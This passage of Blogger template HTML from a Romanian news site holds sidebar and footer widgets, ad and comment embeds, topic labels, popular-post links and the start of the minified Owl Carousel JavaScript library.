</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML302'>
</div></div>
<div id='sidebar2-wrapper'>
<div class='sidebar no-items section' id='sidebar22'></div>
</div>
<div class='recent-boxes' id='recent-boxes2'>
<div class='box-sec section' id='box-sec2' name='Box Layout 2'><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Stiri despre EMAG</h2>
<div class='widget-content'>
<span id="sorabox" data-label="EMAG"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Stiri despre Tehnologie</h2>
<div class='widget-content'>
<span id="carousel" data-label="Tehnologie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Stiri din Educatie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Educatie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Stiri din Sport</h2>
<div class='widget-content'>
<span id="carousel" data-label="Sport"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Stiri despre Economie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Economie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Stiri din domeniul social</h2>
<div class='widget-content'>
<span id="carousel" data-label="Social"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Stiri despre Simona Halep</h2>
<div class='widget-content'>
<span id="videos" data-label="Simona Halep"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Articole populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyrwkqyY1ZTrM3-eS0X3XbfJ88cYfrdemy_98C4EeUBRr_jlcoi-M-GNMCZZ4kZ3o8sHzKUY4dW4DFleCjPdI7R8J1C2y_V4h8J1J3Pd6S57dfsakH9cxdzSWuteXhZ-MaIDqv_S-VLY/s72-c/Simona+Halep+calificare+%25C3%25AEn+sferturile+de+finala+la+Shenzhen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html'>Simona Halep calificare în sferturile de finală la Shenzhen</a></div>
<div class='item-snippet'>Simona Halep s-a calificat în sferturile de finală ale turneului de la Shenzhen după ce a învins-o în trei seturi pe chinezoaica Ying-Ying D...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etichete</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Afiliere'>Afiliere</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Alexandra%20Dulgheru'>Alexandra Dulgheru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Auto'>Auto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Autori'>Autori</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Carti'>Carti</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Craiova'>Craiova</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Crin%20Antonescu'>Crin Antonescu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Diverse'>Diverse</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Economie'>Economie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Educatie'>Educatie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Elena%20Udrea'>Elena Udrea</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/EMAG'>EMAG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Extern'>Extern</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Filme'>Filme</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Financiar'>Financiar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Fotbal'>Fotbal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gigi%20Becali'>Gigi Becali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Handbal'>Handbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Irina%20Begu'>Irina Begu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Justitie'>Justitie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Klaus%20Iohannis'>Klaus Iohannis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Local'>Local</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Media'>Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Meteo'>Meteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Monden'>Monden</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Muzica'>Muzica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PDL'>PDL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PNL'>PNL</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Politica'>Politica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Poze'>Poze</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PSD'>PSD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Reduceri'>Reduceri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sanatate'>Sanatate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Simona%20Halep'>Simona Halep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Social'>Social</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sport'>Sport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Stiri'>Stiri</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tehnologie'>Tehnologie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Televiziuni'>Televiziuni</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tenis'>Tenis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Traian%20Basescu'>Traian Basescu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Victor%20Ponta'>Victor Ponta</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Adauga anunt</h2>
<div class='widget-content'>
<div style="width:300;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 20px;font-weight: bold;border: 5px solid #ccc;box-sizing: border-box;"><a href="https://stiri.robloguri.info/p/contact.html">Anuntul tau aici</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Despre site-ul "Stiri noi"</h2>
<div class='widget-content'>
<a href="https://stiri.robloguri.info">Stiri noi</a> va ofera cele mai fierbinti stiri din domeniul politicii si economiei, stiri financiare si despre business, stiri mondene si despre sport, si desigur, stiri externe si stiri locale.<br/><br/>

Doriti sa stiti ce reduceri si promotii sunt in magazinele online precum EMAG.ro, Altex.ro, Flanco.ro sau MediaGalaxy.ro? Atunci vizitati sectiunea de reduceri a site-ului sau site-ul <a href="http://magazineonline.robloguri.info">Magazine Online</a>, special creat pentru a va tine la curent cu ofertele magazinelor.<br/><br/>

Va aducem informatii despre filmele momentului si despre videoclipurile nou aparute in tara si in strainatate.<br/>
Mai multe informatii despre filme si muzica gasiti pe site-urile noastre <a href="https://filme.robloguri.info">Filme noi</a> si <a href="http://www.videoclipuri-noi.info">Videoclipuri noi</a>.<br/><br/>

Va aducem si cele mai tari bancuri dar va indrumam si catre site-ul nostru cu <a href="https://bancurinoi.robloguri.info/">bancuri</a> unde puteti citi mult mai multe.<br/><br/>

Daca va intereseaza pozele mari si wallpaperele cu vedete, animale sau abstracte, puteti vizita site-ul nostru cu <a href="https://pozewallpapere.robloguri.info/ ">Wallpaperuri</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezumatecarti.robloguri.info'>Rezumate, Comentarii, Referate, Caracterizari carti</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar BNR</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday Romania 2023</a></li>
<li><a href='https://pixwords.robloguri.info/'>Raspunsuri PixWords</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Preturi Media Galaxy</a></li>
<li><a href='https://www.firmecraiova.info/'>Firme Craiova</a></li>
<li><a href='https://calendar2018.robloguri.info/'>Calendar 2023</a></li>
<li><a href='https://www.videoclipuri-noi.info/'>Muzica noua</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://magazineonline.robloguri.info/'>Lista magazine online</a></li>
<li><a href='https://filme.robloguri.info'>Filme noi</a></li>
<li><a href='https://bancurinoi.robloguri.info'>Bancuri</a></li>
<li><a href='https://movie-series-reviews.blogspot.com/'>Film Reviews</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
<li><a href='https://www.youtube.com/watch?v=s7CrUUhpMYU'>Cinderella by Charles Perrault Fairy Tales Audiobook Story</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cinemagie-info_sidebar2_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8556181599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Stiri populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html' target='_blank'>
<img alt='Christian Bale anunta ca va renunta la transformarile fizice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q/s72-c/Christian+Bale.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html'>Christian Bale anunta ca va renunta la transformarile fizice</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html' target='_blank'>
<img alt='Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSWKkGOAizUonKhcBl5YioPNM3Il1O7lPLT7RxEZupNRXjB84CP7DBa7WcxrOTK1ZwDS0ToI1s49GypgxiqzLhQNAMLYhT6TaCAd9-pUwz02zjL_T7Xq60qQ1yULxITeinVQsMe0dkvCg/s72-c/Irina+Begu+bate+si+joac%25C4%2583+%25C3%25AEn+semifinale+la+Shenzhen+cu+Simona+Halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html'>Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
<img alt='Program Auchan sarbatori de Craciun 2018 si Revelion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='nofollow' style='color:#CD2122;' title='Free Blogger Template'>Free Blogger Template</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Un produs <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2294239994210170158?po\x3d8188296070514047456\x26origin\x3dhttps://stiri.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var 